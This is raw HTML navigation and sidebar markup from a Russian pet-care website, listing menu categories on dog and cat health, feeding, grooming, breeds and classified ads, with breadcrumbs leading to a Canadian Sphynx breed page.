	<li id="menu-item-65248" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-zhkt-u-sobak/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65249" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-mochepolovoj-sistemy-u-sobak/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65250" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-oda-u-sobak/">Болезни ОДА у собак</a></a></li>
	<li id="menu-item-65251" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-rganov-dyhaniia-u-sobak/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65252" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-serdtsa-u-sobak/">Болезни сердца</a></a></li>
	<li id="menu-item-65253" ><a href="https://usatiki.ru/bolezni-sobak/zabolevaniya-nervnoj-sistemy-u-sobak/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65254" ><a href="https://usatiki.ru/bolezni-sobak/infektsionnye-bolezni-u-sobak/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65255" ><a href="https://usatiki.ru/bolezni-sobak/kozhnye-zabolevaniya-u-sobak/">Кожные заболевания</a></a></li>
	<li id="menu-item-65256" ><a href="https://usatiki.ru/bolezni-sobak/prochie-bolezni-u-sobak/">Прочие болезни</a></a></li>
	<li id="menu-item-65257" ><a href="https://usatiki.ru/bolezni-sobak/diagnostika-u-sobak/">Диагностика у собак</a></a></li>
	<li id="menu-item-65258" ><a href="https://usatiki.ru/bolezni-sobak/preparaty-dlya-sobak/">Препараты для собак</a></a></li>
	<li id="menu-item-65259" ><a href="https://usatiki.ru/bolezni-sobak/rody-sobak/">Роды собак</a></a></li>
</ul>
</li>
<li id="menu-item-65260" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/vospitanie-sobak/">Воспитание собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65260" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65260" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65260"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65260" id="labelid-menu-item-dropdown-65260" data-parent="#accordion-mobiletop">
	<li id="menu-item-65261" ><a href="https://usatiki.ru/vospitanie-sobak/dressirovka-sobak/">Дрессировка</a></a></li>
</ul>
</li>
<li id="menu-item-65262" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-sobak/">Корма для собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65262" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65262" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65262"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65262" id="labelid-menu-item-dropdown-65262" data-parent="#accordion-mobiletop">
	<li id="menu-item-65263" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-premium-klassa-dlya-sobak/">Корма премиум класса</a></a></li>
	<li id="menu-item-65264" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-super-premium-klassa-dlya-sobak/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65265" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-holistik-klassa-dlya-sobak/">Корма холистик класса</a></a></li>
	<li id="menu-item-65266" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-ekonom-klassa-dlya-sobak/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65267" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-sobak/">Питание собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65267" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65267" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65267"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65267" id="labelid-menu-item-dropdown-65267" data-parent="#accordion-mobiletop">
	<li id="menu-item-65268" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-sobak/">Кормление собак</a></a></li>
	<li id="menu-item-65269" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-shhenkov/">Кормление щенков</a></a></li>
	<li id="menu-item-65270" ><a href="https://usatiki.ru/pitanie-sobak/dieticheskoe-i-lechebnoe-kormlenie-sobak/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65271" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-sobakoj/">Уход за собакой</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65271" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65271" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65271"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65271" id="labelid-menu-item-dropdown-65271" data-parent="#accordion-mobiletop">
	<li id="menu-item-65272" ><a href="https://usatiki.ru/uhod-za-sobakoj/uhod-za-sherstyu-sobak/">Уход за шерстью</a></a></li>
	<li id="menu-item-65273" ><a href="https://usatiki.ru/uhod-za-sobakoj/aksessuary-dlya-uhoda-za-sobakoj/">Аксессуары для ухода за собакой</a></a></li>
	<li id="menu-item-65274" ><a href="https://usatiki.ru/uhod-za-sobakoj/gigiena-sobak/">Гигиена</a></a></li>
</ul>
</li>
<li id="menu-item-65275" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-sobak/">Породы собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65275" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65275" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65275"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65275" id="labelid-menu-item-dropdown-65275" data-parent="#accordion-mobiletop">
	<li id="menu-item-65276" ><a href="https://usatiki.ru/porody-sobak/malenkie-porody-sobak/">Маленькие</a></a></li>
	<li id="menu-item-65277" ><a href="https://usatiki.ru/porody-sobak/ohotnichi-porody-sobak/">Охотничьи</a></a></li>
	<li id="menu-item-65278" ><a href="https://usatiki.ru/porody-sobak/porody-sobak-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65279" ><a href="https://usatiki.ru/porody-sobak/russkie-porody-sobak/">Русские</a></a></li>
	<li id="menu-item-65280" ><a href="https://usatiki.ru/porody-sobak/sluzhebnye-porody-sobak/">Служебные</a></a></li>
	<li id="menu-item-65281" ><a href="https://usatiki.ru/porody-sobak/krupniye-porody-sobak/">Собаки крупных пород</a></a></li>
	<li id="menu-item-65282" ><a href="https://usatiki.ru/porody-sobak/srednie-porody-sobak/">Средние породы собак</a></a></li>
	<li id="menu-item-65283" ><a href="https://usatiki.ru/porody-sobak/aziatskie-porody-sobak/">Азиатские</a></a></li>
	<li id="menu-item-65284" ><a href="https://usatiki.ru/porody-sobak/amerikanskie-porody-sobak/">Американские</a></a></li>
	<li id="menu-item-65285" ><a href="https://usatiki.ru/porody-sobak/anglijskie/">Английские</a></a></li>
	<li id="menu-item-65286" ><a href="https://usatiki.ru/porody-sobak/bojtsovye-porody-sobak/">Бойцовые</a></a></li>
	<li id="menu-item-65287" ><a href="https://usatiki.ru/porody-sobak/gladkosherstnye-porody-sobak/">Гладкошерстные</a></a></li>
	<li id="menu-item-65288" ><a href="https://usatiki.ru/porody-sobak/gonchie-porody-sobak-porody-sobak/">Гончие породы собак</a></a></li>
	<li id="menu-item-65289" ><a href="https://usatiki.ru/porody-sobak/dlinnosherstnye-porody-sobak/">Длинношерстные</a></a></li>
	<li id="menu-item-65290" ><a href="https://usatiki.ru/porody-sobak/evropejskie-porody-sobak/">Европейские</a></a></li>
	<li id="menu-item-65291" ><a href="https://usatiki.ru/porody-sobak/zhestkosherstnye/">Жесткошерстные</a></a></li>
	<li id="menu-item-65292" ><a href="https://usatiki.ru/porody-sobak/rejting-porod-sobak/">Рейтинги пород собак</a></a></li>
</ul>
</li>
<li id="menu-item-116083" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/jeto-interesno/">Это интересно</a><a class="btn btn-link collapsed" id="menu-item-dropdown-116083" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-116083" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-116083"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-116083" id="labelid-menu-item-dropdown-116083" data-parent="#accordion-mobiletop">
	<li id="menu-item-116084" ><a href="https://usatiki.ru/jeto-interesno/enoty/">Еноты</a></a></li>
</ul>
</li>
<li id="menu-item-65475" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/doska-obyavlenij-o-koshkah-i-sobakah/">Объявления</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65475" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65475" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65475"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65475" id="labelid-menu-item-dropdown-65475" data-parent="#accordion-mobiletop">
	<li id="menu-item-65476" ><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></a></li>
	<li id="menu-item-65477" ><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></a></li>
	<li id="menu-item-65478" ><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></a></li>
	<li id="menu-item-65479" ><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></a></li>
	<li id="menu-item-65480" ><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></a></li>
	<li id="menu-item-65481" ><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></a></li>
	<li id="menu-item-65482" ><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></a></li>
	<li id="menu-item-65483" ><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></a></li>
	<li id="menu-item-65484" ><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></a></li>
	<li id="menu-item-65485" ><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></a></li>
	<li id="menu-item-65486" ><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></a></li>
</ul>
</li>
</ul>




</div>
  <div class="justify-content-between w-100 d-none d-lg-flex">
		<div class="dropdown">
			<button class="btn btn-secondary btn-header-advert dropdown-toggle" type="button" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="btn-header-advert-icon"></span>Объявления</button>
			<ul id="menu-menyu-v-shapke-i-v-podvale-obyavleniya" class="dropdown-menu"><li id="menu-item-65323" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65323 dropdown-item"><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></li>
<li id="menu-item-65324" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65324 dropdown-item"><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></li>
<li id="menu-item-65325" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65325 dropdown-item"><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></li>
<li id="menu-item-65326" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65326 dropdown-item"><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></li>
<li id="menu-item-65327" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65327 dropdown-item"><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></li>
<li id="menu-item-65328" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65328 dropdown-item"><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></li>
<li id="menu-item-65330" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65330 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></li>
<li id="menu-item-65331" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65331 dropdown-item"><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></li>
<li id="menu-item-65332" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65332 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></li>
<li id="menu-item-65336" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65336 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></li>
<li id="menu-item-65337" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65337 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></li>
<a class="btn btn-danger btn-lg btn-block" href="https://usatiki.ru/lichnyj-kabinet" role="button">Подать объявление</a></ul>		</div>

		
<a href="/lichnyj-kabinet/" class="btn btn-header-login btn-secondary"> добавить объявление</a>




		</div>

	</div>


	</nav>
</div>
</header>

	<div id="content" class="site-content">
		<div class="container">
			<div class="row">

	<div class="col-md-12">
		<div class="breadcrumbs_box">
			<div class="wrap">
				<p class="breadcrumbs single"><span><span><a href="https://usatiki.ru/">Главная страница</a></span>  <span><a href="https://usatiki.ru/porody-koshek/">Породы кошек</a></span>  <span><a href="https://usatiki.ru/porody-koshek/amerikanskie-porody-koshek/">Американские</a></span>  <span class="breadcrumb_last" aria-current="page">Канадский сфинкс</span></span></p>			</div>
		</div>
	</div>

	
	<div class="col-xl-2"><div class="sidebar">
<aside class="left_side single sidebar_block">
<div class="d-none d-lg-block">
<form role="search" method="get" id="searchform" action="https://usatiki.ru/" >
	<div class="search-form">
		<input type="search" value="" name="s" id="s" placeholder="Поиск по сайту...">
		<button type="submit"  id="searchsubmit"></button>
	</div>
</form></div>
<!--<div class="articles-menu">


	<div  id="articles-menu-content">-->
<!--	<ul  class="articles-menu-tab" >
	  <li >
	 <div class="icon-cats"></div>
	    <div class="articles-f">Все о кошках</div>
	  </li>
	</ul>
		<div  id="cats" >
			<div id="accordion-cats" class="menu"><ul>
<li id="menu-item-66288" ><a href=""></a></a></li>
<li id="menu-item-2" ><a href=""></a></a></li>
<li id="menu-item-65341" ><a href=""></a></a></li>
<li id="menu-item-65318" ><a href=""></a></a></li>
<li id="menu-item-36844" ><a href=""></a></a></li>
<li id="menu-item-68022" ><a href=""></a></a></li>
<li id="menu-item-68024" ><a href=""></a></a></li>
<li id="menu-item-68026" ><a href=""></a></a></li>
<li id="menu-item-68028" ><a href=""></a></a></li>
<li id="menu-item-68030" ><a href=""></a></a></li>
<li id="menu-item-68032" ><a href=""></a></a></li>
<li id="menu-item-68034" ><a href=""></a></a></li>
<li id="menu-item-68036" ><a href=""></a></a></li>
<li id="menu-item-68039" ><a href=""></a></a></li>
<li id="menu-item-68041" ><a href=""></a></a></li>
<li id="menu-item-68043" ><a href=""></a></a></li>
<li id="menu-item-68045" ><a href=""></a></a></li>
<li id="menu-item-68047" ><a href=""></a></a></li>
<li id="menu-item-36859" ><a href=""></a></a></li>
<li id="menu-item-65314" ><a href=""></a></a></li>
<li id="menu-item-72847" ><a href=""></a></a></li>
<li id="menu-item-51116" ><a href=""></a></a></li>
<li id="menu-item-35099" ><a href=""></a></a></li>
</ul></div>
		</div>-->


<!--	<ul  class="articles-menu-tab" >
	  <li >
	    <div class="icon-dogs"></div>
	    <div class="articles-f">Все о собаках</div>

	  </li>
	</ul>
		<div  id="dogs" >
			  <div id="accordion-dogs" class="menu"><ul>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
</ul></div>
		</div>
	</div>-->



<!--</div>-->



<div class="articles-menu d-none d-lg-block">


	<div  id="articles-menu-content">

		<div  id="leftmenu" >
			<div class="menu-leftmenu-container"><ul id="accordion-leftmenu" class="menu"><li id="menu-item-65115" ><div class="icon-cats"></div> <div class="articles-f">Все о кошках</div></a></li>
<li id="menu-item-65116" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-koshek/">Здоровье</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65116" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65116" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65116"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65116" id="labelid-menu-item-dropdown-65116" data-parent="#accordion-leftmenu">
	<li id="menu-item-65117" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-glaz-u-koshek/">Болезни глаз</a></a></li>
	<li id="menu-item-65118" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-zhkt-u-koshek/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65119" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-mochepolovoj-sistemy-u-koshek/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65120" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-oda-u-koshek/">Болезни ОДА у кошек</a></a></li>
	<li id="menu-item-65121" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-organov-dyhaniia-u-koshek/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65122" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-serdtsa-u-koshek/">Болезни сердца</a></a></li>
	<li id="menu-item-65124" ><a href="https://usatiki.ru/bolezni-koshek/zabolevaniya-nervnoj-sistemy-u-koshek/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65125" ><a href="https://usatiki.ru/bolezni-koshek/infektsionnye-bolezni-u-koshek/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65126" ><a href="https://usatiki.ru/bolezni-koshek/kozhnye-zabolevaniya-u-koshek/">Кожные заболевания</a></a></li>
	<li id="menu-item-65127" ><a href="https://usatiki.ru/bolezni-koshek/prochie-bolezni-u-koshek/">Прочие болезни</a></a></li>
	<li id="menu-item-65123" ><a href="https://usatiki.ru/bolezni-koshek/diagnostika-u-koshek/">Диагностика у кошек</a></a></li>
	<li id="menu-item-65129" ><a href="https://usatiki.ru/bolezni-koshek/preparaty-dlya-koshek/">Препараты для кошек</a></a></li>
	<li id="menu-item-65131" ><a href="https://usatiki.ru/bolezni-koshek/rody-koshek/">Роды кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65133" ><a href="https://usatiki.ru/vospitanie-koshek/">Воспитание</a></a></li>
<li id="menu-item-65138" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-koshkoj/">Уход</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65138" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65138" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65138"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65138" id="labelid-menu-item-dropdown-65138" data-parent="#accordion-leftmenu">
	<li id="menu-item-65134" ><a href="https://usatiki.ru/uhod-za-koshkoj/aksessuary-dlya-uhoda-za-koshkoj/">Аксессуары для ухода</a></a></li>
	<li id="menu-item-65135" ><a href="https://usatiki.ru/uhod-za-koshkoj/gigiena-koshek/">Гигиена</a></a></li>
	<li id="menu-item-65139" ><a href="https://usatiki.ru/uhod-za-koshkoj/uhod-za-sherstyu-koshek/">Уход за шерстью</a></a></li>
</ul>
</li>
<li id="menu-item-65142" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-koshek/">Корма</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65142" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65142" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65142"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65142" id="labelid-menu-item-dropdown-65142" data-parent="#accordion-leftmenu">
	<li id="menu-item-65144" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-premium-klassa-dlya-koshek/">Корма премиум класса</a></a></li>
	<li id="menu-item-65145" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-super-premium-klassa-dlya-koshek/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65146" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-holistik-klassa-dlya-koshek/">Корма холистик класса</a></a></li>
	<li id="menu-item-65147" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-ekonom-klassa-dlya-koshek/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65154" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-koshek/">Питание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65154" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65154" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65154"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65154" id="labelid-menu-item-dropdown-65154" data-parent="#accordion-leftmenu">
	<li id="menu-item-65155" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-kotyat/">Кормление котят</a></a></li>
	<li id="menu-item-65156" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-koshek/">Кормление кошек</a></a></li>
	<li id="menu-item-65152" ><a href="https://usatiki.ru/pitanie-koshek/dieticheskoe-i-lechebnoe-kormlenie-koshek/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65160" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-koshek/">Породы</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65160" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65160" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65160"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65160" id="labelid-menu-item-dropdown-65160" data-parent="#accordion-leftmenu">
	<li id="menu-item-65173" ><a href="https://usatiki.ru/porody-koshek/aziatskie-porody-koshek/">Азиатские</a></a></li>
	<li id="menu-item-65175" ><a href="https://usatiki.ru/porody-koshek/afrikanskie-porody-koshek/">Африканские</a></a></li>
	<li id="menu-item-65174" class="current-category"><a href="https://usatiki.ru/porody-koshek/amerikanskie-porody-koshek/">Американские</a></a></li>
	<li id="menu-item-65176" ><a href="https://usatiki.ru/porody-koshek/koshki-bez-hvosta-bobteily/">Бобтейлы</a></a></li>
	<li id="menu-item-65179" ><a href="https://usatiki.ru/porody-koshek/evropejskie-porody-koshek/">Европейские</a></a></li>
	<li id="menu-item-65161" ><a href="https://usatiki.ru/porody-koshek/korotkosherstnye-porody-koshek/">Короткошерстные</a></a></li>
	<li id="menu-item-65178" class="current-category"><a href="https://usatiki.ru/porody-koshek/koshki-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65162" class="current-category"><a href="https://usatiki.ru/porody-koshek/lysye-porody-koshek/">Лысые</a></a></li>
	<li id="menu-item-65164" ><a href="https://usatiki.ru/porody-koshek/russkie-porody-koshek/">Русские</a></a></li>
	<li id="menu-item-65177" ><a href="https://usatiki.ru/porody-koshek/dlinnosherstnye-porody-koshek/">Длинношерстные</a></a></li>
	<li id="menu-item-65163" ><a href="https://usatiki.ru/porody-koshek/rejting-porod-koshek/">Рейтинги пород</a></a></li>
</ul>
</li>
<li id="menu-item-65190" ><div class="icon-dogs"></div> <div class="articles-f">Все о собаках</div></a></li>
<li id="menu-item-65191" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-sobak/">Здоровье</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65191" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65191" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65191"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65191" id="labelid-menu-item-dropdown-65191" data-parent="#accordion-leftmenu">
	<li id="menu-item-65192" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-glaz-u-sobak/">Болезни глаз</a></a></li>
	<li id="menu-item-65193" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-zhkt-u-sobak/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65194" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-mochepolovoj-sistemy-u-sobak/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65195" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-oda-u-sobak/">Болезни ОДА</a></a></li>
	<li id="menu-item-65196" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-rganov-dyhaniia-u-sobak/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65197" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-serdtsa-u-sobak/">Болезни сердца</a></a></li>
	<li id="menu-item-65199" ><a href="https://usatiki.ru/bolezni-sobak/zabolevaniya-nervnoj-sistemy-u-sobak/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65200" ><a href="https://usatiki.ru/bolezni-sobak/infektsionnye-bolezni-u-sobak/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65201" ><a href="https://usatiki.ru/bolezni-sobak/kozhnye-zabolevaniya-u-sobak/">Кожные заболевания</a></a></li>
	<li id="menu-item-65128" ><a href="https://usatiki.ru/bolezni-sobak/prochie-bolezni-u-sobak/">Прочие болезни</a></a></li>
	<li id="menu-item-65198" ><a href="https://usatiki.ru/bolezni-sobak/diagnostika-u-sobak/">Диагностика</a></a></li>
	<li id="menu-item-65130" ><a href="https://usatiki.ru/bolezni-sobak/preparaty-dlya-sobak/">Препараты</a></a></li>
	<li id="menu-item-65132" ><a href="https://usatiki.ru/bolezni-sobak/rody-sobak/">Роды</a></a></li>
</ul>
</li>
<li id="menu-item-65202" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/vospitanie-sobak/">Воспитание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65202" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65202" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65202"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65202" id="labelid-menu-item-dropdown-65202" data-parent="#accordion-leftmenu">
	<li id="menu-item-65203" ><a href="https://usatiki.ru/vospitanie-sobak/dressirovka-sobak/">Дрессировка</a></a></li>
</ul>
</li>
<li id="menu-item-65143" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-sobak/">Корма</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65143" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65143" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65143"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65143" id="labelid-menu-item-dropdown-65143" data-parent="#accordion-leftmenu">
	<li id="menu-item-65148" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-premium-klassa-dlya-sobak/">Корма премиум класса</a></a></li>
	<li id="menu-item-65149" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-super-premium-klassa-dlya-sobak/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65150" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-holistik-klassa-dlya-sobak/">Корма холистик класса</a></a></li>
	<li id="menu-item-65151" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-ekonom-klassa-dlya-sobak/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65157" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-sobak/">Питание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65157" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65157" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65157"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65157" id="labelid-menu-item-dropdown-65157" data-parent="#accordion-leftmenu">
	<li id="menu-item-65158" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-sobak/">Кормление собак</a></a></li>
	<li id="menu-item-65159" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-shhenkov/">Кормление щенков</a></a></li>
	<li id="menu-item-65153" ><a href="https://usatiki.ru/pitanie-sobak/dieticheskoe-i-lechebnoe-kormlenie-sobak/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65140" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-sobakoj/">Уход</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65140" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65140" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65140"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65140" id="labelid-menu-item-dropdown-65140" data-parent="#accordion-leftmenu">
